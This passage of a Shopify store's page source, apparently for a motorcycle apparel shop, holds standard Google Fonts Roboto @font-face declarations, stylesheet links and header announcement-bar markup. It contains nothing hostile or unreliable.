  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
